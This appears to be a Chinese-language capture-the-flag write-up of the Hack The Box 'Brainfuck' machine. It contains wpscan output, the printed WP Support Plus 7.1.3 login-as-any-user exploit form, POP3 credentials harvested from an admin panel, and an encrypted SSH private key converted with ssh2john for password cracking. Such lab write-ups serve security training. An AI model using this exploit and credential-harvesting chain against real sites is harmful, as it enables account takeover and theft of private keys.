| - https://wordpress.org/news/2020/04/wordpress-5-4-1/
| - https://core.trac.wordpress.org/changeset/47638/
| - https://www.wordfence.com/blog/2020/04/unpacking-the-7-vulnerabilities-fixed-in-todays-wordpress-5-4-1-security-update/
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-3gw2-4656-pfr2
| - https://hackerone.com/reports/179695
|
| [!] Title: WordPress 4.7-5.7 - Authenticated Password Protected Pages Exposure
| Fixed in: 4.7.20
| References:
| - https://wpscan.com/vulnerability/6a3ec618-c79e-4b9c-9020-86b157458ac5
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-29450
| - https://wordpress.org/news/2021/04/wordpress-5-7-1-security-and-maintenance-release/
| - https://blog.wpscan.com/2021/04/15/wordpress-571-security-vulnerability-release.html
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-pmmh-2f36-wvhq
| - https://core.trac.wordpress.org/changeset/50717/
| - https://www.youtube.com/watch?v=J2GXmxAdNWs
|
| [!] Title: WordPress 3.7 to 5.7.1 - Object Injection in PHPMailer
| Fixed in: 4.7.21
| References:
| - https://wpscan.com/vulnerability/4cd46653-4470-40ff-8aac-318bee2f998d
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-36326
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-19296
| - https://github.com/WordPress/WordPress/commit/267061c9595fedd321582d14c21ec9e7da2dcf62
| - https://wordpress.org/news/2021/05/wordpress-5-7-2-security-release/
| - https://github.com/PHPMailer/PHPMailer/commit/e2e07a355ee8ff36aba21d0242c5950c56e4c6f9
| - https://www.wordfence.com/blog/2021/05/wordpress-5-7-2-security-release-what-you-need-to-know/
| - https://www.youtube.com/watch?v=HaW15aMzBUM
|
| [!] Title: WordPress < 5.8 - Plugin Confusion
| Fixed in: 5.8
| References:
| - https://wpscan.com/vulnerability/95e01006-84e4-4e95-b5d7-68ea7b5aa1a8
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-44223
| - https://vavkamil.cz/2021/11/25/wordpress-plugin-confusion-update-can-get-you-pwned/
|
| [!] Title: WordPress < 5.8.3 - SQL Injection via WP_Query
| Fixed in: 4.7.22
| References:
| - https://wpscan.com/vulnerability/7f768bcf-ed33-4b22-b432-d1e7f95c1317
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-21661
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-6676-cqfm-gw84
| - https://hackerone.com/reports/1378209
|
| [!] Title: WordPress < 5.8.3 - Author+ Stored XSS via Post Slugs
| Fixed in: 4.7.22
| References:
| - https://wpscan.com/vulnerability/dc6f04c2-7bf2-4a07-92b5-dd197e4d94c8
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-21662
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-699q-3hj9-889w
| - https://hackerone.com/reports/425342
| - https://blog.sonarsource.com/wordpress-stored-xss-vulnerability
|
| [!] Title: WordPress 4.1-5.8.2 - SQL Injection via WP_Meta_Query
| Fixed in: 4.7.22
| References:
| - https://wpscan.com/vulnerability/24462ac4-7959-4575-97aa-a6dcceeae722
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-21664
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-jp3p-gw8h-6x86
|
| [!] Title: WordPress < 5.8.3 - Super Admin Object Injection in Multisites
| Fixed in: 4.7.22
| References:
| - https://wpscan.com/vulnerability/008c21ab-3d7e-4d97-b6c3-db9d83f390a7
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-21663
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-jmmq-m8p8-332h
| - https://hackerone.com/reports/541469
|
| [!] Title: WordPress < 5.9.2 - Prototype Pollution in jQuery
| Fixed in: 4.7.23
| References:
| - https://wpscan.com/vulnerability/1ac912c1-5e29-41ac-8f76-a062de254c09
| - https://wordpress.org/news/2022/03/wordpress-5-9-2-security-maintenance-release/
|
| [!] Title: WP < 6.0.2 - Reflected Cross-Site Scripting
| Fixed in: 4.7.24
| References:
| - https://wpscan.com/vulnerability/622893b0-c2c4-4ee7-9fa1-4cecef6e36be
| - https://wordpress.org/news/2022/08/wordpress-6-0-2-security-and-maintenance-release/
|
| [!] Title: WP < 6.0.2 - Authenticated Stored Cross-Site Scripting
| Fixed in: 4.7.24
| References:
| - https://wpscan.com/vulnerability/3b1573d4-06b4-442b-bad5-872753118ee0
| - https://wordpress.org/news/2022/08/wordpress-6-0-2-security-and-maintenance-release/
|
| [!] Title: WP < 6.0.2 - SQLi via Link API
| Fixed in: 4.7.24
| References:
| - https://wpscan.com/vulnerability/601b0bf9-fed2-4675-aec7-fed3156a022f
| - https://wordpress.org/news/2022/08/wordpress-6-0-2-security-and-maintenance-release/
|
| [!] Title: WP < 6.0.3 - Stored XSS via wp-mail.php
| Fixed in: 4.7.25
| References:
| - https://wpscan.com/vulnerability/713bdc8b-ab7c-46d7-9847-305344a579c4
| - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/
| - https://github.com/WordPress/wordpress-develop/commit/abf236fdaf94455e7bc6e30980cf70401003e283
|
| [!] Title: WP < 6.0.3 - Open Redirect via wp_nonce_ays
| Fixed in: 4.7.25
| References:
| - https://wpscan.com/vulnerability/926cd097-b36f-4d26-9c51-0dfab11c301b
| - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/
| - https://github.com/WordPress/wordpress-develop/commit/506eee125953deb658307bb3005417cb83f32095
|
| [!] Title: WP < 6.0.3 - Email Address Disclosure via wp-mail.php
| Fixed in: 4.7.25
| References:
| - https://wpscan.com/vulnerability/c5675b59-4b1d-4f64-9876-068e05145431
| - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/
| - https://github.com/WordPress/wordpress-develop/commit/5fcdee1b4d72f1150b7b762ef5fb39ab288c8d44
|
| [!] Title: WP < 6.0.3 - Reflected XSS via SQLi in Media Library
| Fixed in: 4.7.25
| References:
| - https://wpscan.com/vulnerability/cfd8b50d-16aa-4319-9c2d-b227365c2156
| - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/
| - https://github.com/WordPress/wordpress-develop/commit/8836d4682264e8030067e07f2f953a0f66cb76cc
|
| [!] Title: WP < 6.0.3 - CSRF in wp-trackback.php
| Fixed in: 4.7.25
| References:
| - https://wpscan.com/vulnerability/b60a6557-ae78-465c-95bc-a78cf74a6dd0
| - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/
| - https://github.com/WordPress/wordpress-develop/commit/a4f9ca17fae0b7d97ff807a3c234cf219810fae0
|
| [!] Title: WP < 6.0.3 - Stored XSS via the Customizer
| Fixed in: 4.7.25
| References:
| - https://wpscan.com/vulnerability/2787684c-aaef-4171-95b4-ee5048c74218
| - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/
| - https://github.com/WordPress/wordpress-develop/commit/2ca28e49fc489a9bb3c9c9c0d8907a033fe056ef
|
| [!] Title: WP < 6.0.3 - Stored XSS via Comment Editing
| Fixed in: 4.7.25
| References:
| - https://wpscan.com/vulnerability/02d76d8e-9558-41a5-bdb6-3957dc31563b
| - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/
| - https://github.com/WordPress/wordpress-develop/commit/89c8f7919460c31c0f259453b4ffb63fde9fa955
|
| [!] Title: WP < 6.0.3 - Content from Multipart Emails Leaked
| Fixed in: 4.7.25
| References:
| - https://wpscan.com/vulnerability/3f707e05-25f0-4566-88ed-d8d0aff3a872
| - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/
| - https://github.com/WordPress/wordpress-develop/commit/3765886b4903b319764490d4ad5905bc5c310ef8
|
| [!] Title: WP < 6.0.3 - SQLi in WP_Date_Query
| Fixed in: 4.7.25
| References:
| - https://wpscan.com/vulnerability/1da03338-557f-4cb6-9a65-3379df4cce47
| - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/
| - https://github.com/WordPress/wordpress-develop/commit/d815d2e8b2a7c2be6694b49276ba3eee5166c21f
|
| [!] Title: WP < 6.0.3 - Stored XSS via RSS Widget
| Fixed in: 4.7.25
| References:
| - https://wpscan.com/vulnerability/58d131f5-f376-4679-b604-2b888de71c5b
| - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/
| - https://github.com/WordPress/wordpress-develop/commit/929cf3cb9580636f1ae3fe944b8faf8cca420492
|
| [!] Title: WP < 6.0.3 - Data Exposure via REST Terms/Tags Endpoint
| Fixed in: 4.7.25
| References:
| - https://wpscan.com/vulnerability/b27a8711-a0c0-4996-bd6a-01734702913e
| - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/
| - https://github.com/WordPress/wordpress-develop/commit/ebaac57a9ac0174485c65de3d32ea56de2330d8e
|
| [!] Title: WP < 6.0.3 - Multiple Stored XSS via Gutenberg
| Fixed in: 4.7.25
| References:
| - https://wpscan.com/vulnerability/f513c8f6-2e1c-45ae-8a58-36b6518e2aa9
| - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/
| - https://github.com/WordPress/gutenberg/pull/45045/files
|
| [!] Title: WP <= 6.2 - Unauthenticated Blind SSRF via DNS Rebinding
| References:
| - https://wpscan.com/vulnerability/c8814e6e-78b3-4f63-a1d3-6906a84c1f11
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-3590
| - https://blog.sonarsource.com/wordpress-core-unauthenticated-blind-ssrf/
|
| [!] Title: WP < 6.2.1 - Directory Traversal via Translation Files
| Fixed in: 4.7.26
| References:
| - https://wpscan.com/vulnerability/2999613a-b8c8-4ec0-9164-5dfe63adf6e6
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-2745
| - https://wordpress.org/news/2023/05/wordpress-6-2-1-maintenance-security-release/
|
| [!] Title: WP < 6.2.1 - Thumbnail Image Update via CSRF
| Fixed in: 4.7.26
| References:
| - https://wpscan.com/vulnerability/a03d744a-9839-4167-a356-3e7da0f1d532
| - https://wordpress.org/news/2023/05/wordpress-6-2-1-maintenance-security-release/
|
| [!] Title: WP < 6.2.2 - Shortcode Execution in User Generated Data
| Fixed in: 4.7.26
| References:
| - https://wpscan.com/vulnerability/ef289d46-ea83-4fa5-b003-0352c690fd89
| - https://wordpress.org/news/2023/05/wordpress-6-2-1-maintenance-security-release/
| - https://wordpress.org/news/2023/05/wordpress-6-2-2-security-release/
|
| [!] Title: WP < 6.2.1 - Contributor+ Stored XSS via Open Embed Auto Discovery
| Fixed in: 4.7.26
| References:
| - https://wpscan.com/vulnerability/3b574451-2852-4789-bc19-d5cc39948db5
| - https://wordpress.org/news/2023/05/wordpress-6-2-1-maintenance-security-release/
|
| [!] Title: WP < 6.2.1 - Contributor+ Content Injection
| Fixed in: 4.7.26
| References:
| - https://wpscan.com/vulnerability/1527ebdb-18bc-4f9d-9c20-8d729a628670
| - https://wordpress.org/news/2023/05/wordpress-6-2-1-maintenance-security-release/
[+] WordPress theme in use: proficient
| Location: https://brainfuck.htb/wp-content/themes/proficient/
| Last Updated: 2023-08-09T00:00:00.000Z
| Readme: https://brainfuck.htb/wp-content/themes/proficient/readme.txt
| [!] The version is out of date, the latest version is 5.5
| Style URL: https://brainfuck.htb/wp-content/themes/proficient/style.css?ver=4.7.3
| Style Name: Proficient
| Description: Proficient is a Multipurpose WordPress theme with lots of powerful features, instantly giving a prof...
| Author: Specia
| Author URI: https://speciatheme.com/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.0.6 (80% confidence)
| Found By: Style (Passive Detection)
| - https://brainfuck.htb/wp-content/themes/proficient/style.css?ver=4.7.3, Match: 'Version: 1.0.6'
[i] Plugin(s) Identified:
[+] wp-support-plus-responsive-ticket-system
| Location: https://brainfuck.htb/wp-content/plugins/wp-support-plus-responsive-ticket-system/
| Last Updated: 2019-09-03T07:57:00.000Z
| [!] The version is out of date, the latest version is 9.1.2
|
| Found By: Urls In Homepage (Passive Detection)
|
| [!] 6 vulnerabilities identified:
|
| [!] Title: WP Support Plus Responsive Ticket System < 8.0.0 – Authenticated SQL Injection
| Fixed in: 8.0.0
| References:
| - https://wpscan.com/vulnerability/f267d78f-f1e1-4210-92e4-39cce2872757
| - https://www.exploit-db.com/exploits/40939/
| - https://lenonleite.com.br/en/2016/12/13/wp-support-plus-responsive-ticket-system-wordpress-plugin-sql-injection/
| - https://plugins.trac.wordpress.org/changeset/1556644/wp-support-plus-responsive-ticket-system
|
| [!] Title: WP Support Plus Responsive Ticket System < 8.0.8 - Remote Code Execution (RCE)
| Fixed in: 8.0.8
| References:
| - https://wpscan.com/vulnerability/1527b75a-362d-47eb-85f5-47763c75b0d1
| - https://plugins.trac.wordpress.org/changeset/1763596/wp-support-plus-responsive-ticket-system
|
| [!] Title: WP Support Plus Responsive Ticket System < 9.0.3 - Multiple Authenticated SQL Injection
| Fixed in: 9.0.3
| References:
| - https://wpscan.com/vulnerability/cbbdb469-7321-44e4-a83b-cac82b116f20
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-1000131
| - https://github.com/00theway/exp/blob/master/wordpress/wpsupportplus.md
| - https://plugins.trac.wordpress.org/changeset/1814103/wp-support-plus-responsive-ticket-system
|
| [!] Title: WP Support Plus Responsive Ticket System < 9.1.2 - Stored XSS
| Fixed in: 9.1.2
| References:
| - https://wpscan.com/vulnerability/e406c3e8-1fab-41fd-845a-104467b0ded4
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-7299
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-15331
| - https://cert.kalasag.com.ph/news/research/cve-2019-7299-stored-xss-in-wp-support-plus-responsive-ticket-system/
| - https://plugins.trac.wordpress.org/changeset/2024484/wp-support-plus-responsive-ticket-system
|
| [!] Title: WP Support Plus Responsive Ticket System < 8.0.0 - Privilege Escalation
| Fixed in: 8.0.0
| References:
| - https://wpscan.com/vulnerability/b1808005-0809-4ac7-92c7-1f65e410ac4f
| - https://security.szurek.pl/wp-support-plus-responsive-ticket-system-713-privilege-escalation.html
| - https://packetstormsecurity.com/files/140413/
|
| [!] Title: WP Support Plus Responsive Ticket System < 8.0.8 - Remote Code Execution
| Fixed in: 8.0.8
| References:
| - https://wpscan.com/vulnerability/85d3126a-34a3-4799-a94b-76d7b835db5f
| - https://plugins.trac.wordpress.org/changeset/1763596
|
| Version: 7.1.3 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - https://brainfuck.htb/wp-content/plugins/wp-support-plus-responsive-ticket-system/readme.txt
[i] User(s) Identified:
[+] admin
| Found By: Author Posts - Display Name (Passive Detection)
| Confirmed By:
| Rss Generator (Passive Detection)
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] administrator
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] WPScan DB API OK
| Plan: free
| Requests Done (during the scan): 0
| Requests Remaining: 22
[+] Finished: Mon Aug 14 00:44:17 2023
[+] Requests Done: 28
[+] Cached Requests: 41
[+] Data Sent: 7.166 KB
[+] Data Received: 84.54 KB
[+] Memory used: 253.984 MB
[+] Elapsed time: 00:00:39
先抛开别的不谈,可见有一个扩展叫做WP Support Plus存在多个漏洞,还检测到了用户admin以及administrator的存在。用searchsploit查一下这个扩展的漏洞,把注意力放在中间的权限提升漏洞上面
┌──(kali㉿kali)-[~/htb/Brainfuck]
└─$ searchsploit WP Support Plus
-------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------------------------------------------- ---------------------------------
WordPress Plugin WP Support Plus Responsive Ticket System 2.0 - Multiple Vulnerabilities | php/webapps/34589.txt
WordPress Plugin WP Support Plus Responsive Ticket System 7.1.3 - Privilege Escalation | php/webapps/41006.txt
WordPress Plugin WP Support Plus Responsive Ticket System 7.1.3 - SQL Injection | php/webapps/40939.txt
-------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
┌──(kali㉿kali)-[~/htb/Brainfuck]
└─$ locate php/webapps/41006.txt
/usr/share/exploitdb/exploits/php/webapps/41006.txt
┌──(kali㉿kali)-[~/htb/Brainfuck]
└─$ more /usr/share/exploitdb/exploits/php/webapps/41006.txt
# Exploit Title: WP Support Plus Responsive Ticket System 7.1.3 Privilege Escalation
# Date: 10-01-2017
# Software Link: https://wordpress.org/plugins/wp-support-plus-responsive-ticket-system/
# Exploit Author: Kacper Szurek
# Contact: http://twitter.com/KacperSzurek
# Website: http://security.szurek.pl/
# Category: web
1. Description
You can login as anyone without knowing password because of incorrect usage of wp_set_auth_cookie().
http://security.szurek.pl/wp-support-plus-responsive-ticket-system-713-privilege-escalation.html
2. Proof of Concept
<form method="post" action="http://wp/wp-admin/admin-ajax.php">
Username: <input type="text" name="username" value="administrator">
<input type="hidden" name="email" value="sth">
<input type="hidden" name="action" value="loginGuestFacebook">
<input type="submit" value="Login">
</form>
Then you can go to admin panel.
漏洞利用-任意用户登录
好的,也就是说我们在本地构建一个这样的表单,就可以任意用户登录了。创建一个文件login.html,内容为上面这个表单,再把网站,用户名填上去,然后用firefox打开这个文件点击login,再回到原来的brainfuck网站刷新一哈,admin就已经在线了

在后台可以看到一个SMTP的配置按钮


点进去可以看到SMTP的用户名orestis和密码,修改一下前端即可看到密码
用获取到的用户名和密码登录Dovecot,得到两封邮件,里面有orestis在超级私密论坛的账号和密码
┌──(kali㉿kali)-[~]
└─$ telnet 10.10.10.17 110
Trying 10.10.10.17...
Connected to 10.10.10.17.
Escape character is '^]'.
+OK Dovecot ready.
USER orestis
+OK
PASS kHGuERB29DNiNE
+OK Logged in.
LIST
+OK 2 messages:
1 977
2 514
.
RETR 1
+OK 977 octets
Return-Path: <[email protected]>
X-Original-To: [email protected]
Delivered-To: [email protected]
Received: by brainfuck (Postfix, from userid 33)
id 7150023B32; Mon, 17 Apr 2017 20:15:40 +0300 (EEST)
To: [email protected]
Subject: New WordPress Site
X-PHP-Originating-Script: 33:class-phpmailer.php
Date: Mon, 17 Apr 2017 17:15:40 +0000
From: WordPress <[email protected]>
Message-ID: <[email protected]>
X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer)
MIME-Version: 1.0
Content-Type: text/plain; charset=UTF-8
Your new WordPress site has been successfully set up at:
https://brainfuck.htb
You can log in to the administrator account with the following infrmation:
Username: admin
Password: The password you chose during the install.
Log in here: https://brainfuck.htb/wp-login.php
We hope you enjoy your new site. Thanks!
--The WordPress Team
https://wordpress.org/
.
RETR 2
+OK 514 octets
Return-Path: <[email protected]>
X-Original-To: orestis
Delivered-To: [email protected]
Received: by brainfuck (Postfix, from userid 0)
id 4227420AEB; Sat, 29 Apr 2017 13:12:06 +0300 (EEST)
To: [email protected]
Subject: Forum Access Details
Message-Id: <20170429101206.4227420AEB@brainfuck>
Date: Sat, 29 Apr 2017 13:12:06 +0300 (EEST)
From: [email protected] (root)
Hi there, your credentials for our "secret" forum are below :)
username: orestis
password: kIEnnfEKJ#9UmdO
Regards
.
解密
用从邮件里得到的账号和密码登录super secret forum,在里面可以看到一段有趣的对话,主要内容是orestis向admin索要ssh key

其中一段对话用了vigenere加密,Google rumkin vigenere得到解密工具,用原文和密文得到key是fuckmybrain......

将对话解密,得到了ssh key的下载地址

https://brainfuck.htb/8ba5aa10e915218697d1c658cdee0bb8/orestis/id_rsa
把key下载下来,发现需要密码,于是用john破解,得到了密码是3poulakia!
┌──(kali㉿kali)-[~/htb/Brainfuck]
└─$ wget https://brainfuck.htb/8ba5aa10e915218697d1c658cdee0bb8/orestis/id_rsa --no-check-certificate
--2023-08-14 01:49:35-- https://brainfuck.htb/8ba5aa10e915218697d1c658cdee0bb8/orestis/id_rsa
Resolving brainfuck.htb (brainfuck.htb)... 10.10.10.17
Connecting to brainfuck.htb (brainfuck.htb)|10.10.10.17|:443... connected.
WARNING: The certificate of ‘brainfuck.htb’ is not trusted.
WARNING: The certificate of ‘brainfuck.htb’ doesn't have a known issuer.
The certificate's owner does not match hostname ‘brainfuck.htb’
HTTP request sent, awaiting response... 200 OK
Length: 1766 (1.7K) [application/octet-stream]
Saving to: ‘id_rsa’
id_rsa 100%[=============================================================>] 1.72K --.-KB/s in 0s
2023-08-14 01:49:39 (30.9 MB/s) - ‘id_rsa’ saved [1766/1766]
┌──(kali㉿kali)-[~/htb/Brainfuck]
└─$ ls
id_rsa login.html nmap.txt wpscan.txt
┌──(kali㉿kali)-[~/htb/Brainfuck]
└─$ cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,6904FEF19397786F75BE2D7762AE7382
mneag/YCY8AB+OLdrgtyKqnrdTHwmpWGTNW9pfhHsNz8CfGdAxgchUaHeoTj/rh/
B2nS4+9CYBK8IR3Vt5Fo7PoWBCjAAwWYlx+cK0w1DXqa3A+BLlsSI0Kws9jea6Gi
W1ma/V7WoJJ+V4JNI7ufThQyOEUO76PlYNRM9UEF8MANQmJK37Md9Ezu53wJpUqZ
7dKcg6AM/o9VhOlpiX7SINT9dRKaKevOjopRbyEFMliP01H7ZlahWPdRRmfCXSmQ
zxH9I2lGIQTtRRA3rFktLpNedNPuZQCSswUec7eVVt2mc2Zv9PM9lCTJuRSzzVum
oz3XEnhaGmP1jmMoVBWiD+2RrnL6wnz9kssV+tgCV0mD97WS+1ydWEPeCph06Mem
dLR2L1uvBGJev8i9hP3thp1owvM8HgidyfMC2vOBvXbcAA3bDKvR4jsz2obf5AF+
Fvt6pmMuix8hbipP112Us54yTv/hyC+M5g1hWUuj5y4xovgr0LLfI2pGe+Fv5lXT
mcznc1ZqDY5lrlmWzTvsW7h7rm9LKgEiHn9gGgqiOlRKn5FUl+DlfaAMHWiYUKYs
LSMVvDI6w88gZb102KD2k4NV0P6OdXICJAMEa1mSOk/LS/mLO4e0N3wEX+NtgVbq
ul9guSlobasIX5DkAcY+ER3j+/YefpyEnYs+/tfTT1oM+BR3TVSlJcOrvNmrIy59
krKVtulxAejVQzxImWOUDYC947TXu9BAsh0MLoKtpIRL3Hcbu+vi9L5nn5LkhO/V
gdMyOyATor7Amu2xb93OO55XKkB1liw2rlWg6sBpXM1WUgoMQW50Keo6O0jzeGfA
VwmM72XbaugmhKW25q/46/yL4VMKuDyHL5Hc+Ov5v3bQ908p+Urf04dpvj9SjBzn
schqozogcC1UfJcCm6cl+967GFBa3rD5YDp3x2xyIV9SQdwGvH0ZIcp0dKKkMVZt
UX8hTqv1ROR4Ck8G1zM6Wc4QqH6DUqGi3tr7nYwy7wx1JJ6WRhpyWdL+su8f96Kn
F7gwZLtVP87d8R3uAERZnxFO9MuOZU2+PEnDXdSCSMv3qX9FvPYY3OPKbsxiAy+M
wZezLNip80XmcVJwGUYsdn+iB/UPMddX12J30YUbtw/R34TQiRFUhWLTFrmOaLab
Iql5L+0JEbeZ9O56DaXFqP3gXhMx8xBKUQax2exoTreoxCI57axBQBqThEg/HTCy
IQPmHW36mxtc+IlMDExdLHWD7mnNuIdShiAR6bXYYSM3E725fzLE1MFu45VkHDiF
mxy9EVQ+v49kg4yFwUNPPbsOppKc7gJWpS1Y/i+rDKg8ZNV3TIb5TAqIqQRgZqpP
CvfPRpmLURQnvly89XX97JGJRSGJhbACqUMZnfwFpxZ8aPsVwsoXRyuub43a7GtF
9DiyCbhGuF2zYcmKjR5EOOT7HsgqQIcAOMIW55q2FJpqH1+PU8eIfFzkhUY0qoGS
EBFkZuCPyujYOTyvQZewyd+ax73HOI7ZHoy8CxDkjSbIXyALyAa7Ip3agdtOPnmi
6hD+jxvbpxFg8igdtZlh9PsfIgkNZK8RqnPymAPCyvRm8c7vZFH4SwQgD5FXTwGQ
-----END RSA PRIVATE KEY-----
┌──(kali㉿kali)-[~/htb/Brainfuck]
└─$ ssh2john id_rsa > id_rsa2
┌──(kali㉿kali)-[~/htb/Brainfuck]
└─$ cat id_rsa2
id_rsa:$sshng$1$16$6904FEF19397786F75BE2D7762AE7382$1200$9a779a83f60263c001f8e2ddae0b722aa9eb7531f09a95864cd5bda5f847b0dcfc09f19d03181c8546877a84e3feb87f0769d2e3ef426012bc211dd5b79168ecfa160428c0030598971f9c2b4c350d7a9adc0f812e5b122342b0b3d8de6ba1a25b599afd5ed6a0927e57824d23bb9f4e143238450eefa3e560d44cf54105f0c00d42624adfb31df44ceee77c09a54a99edd29c83a00cfe8f5584e969897ed220d4fd75129a29ebce8e8a516f210532588fd351fb6656a158f7514667c25d2990cf11fd2369462104ed451037ac592d2e935e74d3ee650092b3051e73b79556dda673666ff4f33d9424c9b914b3cd5ba6a33dd712785a1a63f58e63285415a20fed91ae72fac27cfd92cb15fad802574983f7b592fb5c9d5843de0a9874e8c7a674b4762f5baf04625ebfc8bd84fded869d68c2f33c1e089dc9f302daf381bd76dc000ddb0cabd1e23b33da86dfe4017e16fb7aa6632e8b1f216e2a4fd75d94b39e324effe1c82f8ce60d61594ba3e72e31a2f82bd0b2df236a467be16fe655d399cce773566a0d8e65ae5996cd3bec5bb87bae6f4b2a01221e7f601a0aa23a544a9f915497e0e57da00c1d689850a62c2d2315bc323ac3cf2065bd74d8a0f6938355d0fe8e7572022403046b59923a4fcb4bf98b3b87b4377c045fe36d8156eaba5f60b929686dab085f90e401c63e111de3fbf61e7e9c849d8b3efed7d34f5a0cf814774d54a525c3abbcd9ab232e7d92b295b6e97101e8d5433c489963940d80bde3b4d7bbd040b21d0c2e82ada4844b